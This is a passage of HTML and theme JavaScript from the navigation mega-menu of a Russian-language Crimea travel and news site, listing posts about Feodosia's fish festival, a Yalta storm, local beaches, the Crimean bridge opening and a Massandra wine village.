\u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-%d1%88%d1%82%d0%be%d1%80%d0%bc-06-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2018\/\" rel=\"bookmark\" title=\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0448\u0442\u043e\u0440\u043c-\u044f\u043b\u0442\u0430-06-\u043c\u0430\u0440\u0442\u0430-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0448\u0442\u043e\u0440\u043c-\u044f\u043b\u0442\u0430-06-\u043c\u0430\u0440\u0442\u0430-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0448\u0442\u043e\u0440\u043c-\u044f\u043b\u0442\u0430-06-\u043c\u0430\u0440\u0442\u0430-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0428\u0442\u043e\u0440\u043c \u0432 \u042f\u041b\u0442\u0435, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u043c\u0430\u0440\u0442 2018\" title=\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-%d1%88%d1%82%d0%be%d1%80%d0%bc-06-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2018\/\" rel=\"bookmark\" title=\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018\">\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_696b40d3e73ee","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_51_696b40d3e73ee" id="td_uid_52_696b40d3e7d0c" data-td_block_id="td_uid_51_696b40d3e73ee" data-td_filter_value="" href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_51_696b40d3e73ee" id="td_uid_53_696b40d3e7d44" data-td_block_id="td_uid_51_696b40d3e73ee" data-td_filter_value="117" href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Видео о Крыме</a><a class="mega-menu-sub-cat-td_uid_51_696b40d3e73ee" id="td_uid_54_696b40d3e7d83" data-td_block_id="td_uid_51_696b40d3e73ee" data-td_filter_value="118" href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d1%84%d0%be%d1%82%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Фото о Крыме</a></div></div><div id=td_uid_51_696b40d3e73ee class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5/" rel="bookmark" title="С открытием Крымского моста, россияне ! Репортаж Первого  канала 16 мая 2018м" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/открытие-крымского-моста-16-мая-2018-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/открытие-крымского-моста-16-мая-2018-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/05/открытие-крымского-моста-16-мая-2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Открытие Крымского моста - 16 мая 2018 !" title="С открытием Крымского моста, россияне ! Репортаж Первого  канала 16 мая 2018м"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5/" rel="bookmark" title="С открытием Крымского моста, россияне ! Репортаж Первого  канала 16 мая 2018м" data-wpel-link="internal">С открытием Крымского моста, россияне ! Репортаж Первого  канала 16&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5/" rel="bookmark" title="Видеорепортаж о Демерджи, Алушта" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/демерджи-алушта-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/демерджи-алушта-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/демерджи-алушта-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Демерджи, Алушта" title="Видеорепортаж о Демерджи, Алушта"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="http://miskhor.ru/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" class="td-post-category" data-wpel-link="internal">Алушта</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5/" rel="bookmark" title="Видеорепортаж о Демерджи, Алушта" data-wpel-link="internal">Видеорепортаж о Демерджи, Алушта</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_51_696b40d3e73ee" data-td_block_id="td_uid_51_696b40d3e73ee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_51_696b40d3e73ee" data-td_block_id="td_uid_51_696b40d3e73ee"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-471"><a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" data-wpel-link="internal">Вкусно!</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_55_696b40d3ece22_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_55_696b40d3ece22" ><script>var block_td_uid_55_696b40d3ece22 = new tdBlock();
block_td_uid_55_696b40d3ece22.id = "td_uid_55_696b40d3ece22";
block_td_uid_55_696b40d3ece22.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_55_696b40d3ece22_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_55_696b40d3ece22_rand","tdc_css_class_style":"td_uid_55_696b40d3ece22_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_55_696b40d3ece22.td_column_number = "3";
block_td_uid_55_696b40d3ece22.block_type = "td_block_mega_menu";
block_td_uid_55_696b40d3ece22.post_count = "5";
block_td_uid_55_696b40d3ece22.found_posts = "7";
block_td_uid_55_696b40d3ece22.header_color = "";
block_td_uid_55_696b40d3ece22.ajax_pagination_infinite_stop = "";
block_td_uid_55_696b40d3ece22.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_55_696b40d3ece22);
</script><div id=td_uid_55_696b40d3ece22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2/" rel="bookmark" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Фестиваль рыбной кухни в Феодосии &quot;Барабулька&quot;, июнь 2018" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2/" rel="bookmark" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018" data-wpel-link="internal">Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2/" rel="bookmark" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Завод Массандра открывает первую винную деревню в Крыму - в Гурзуфе" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
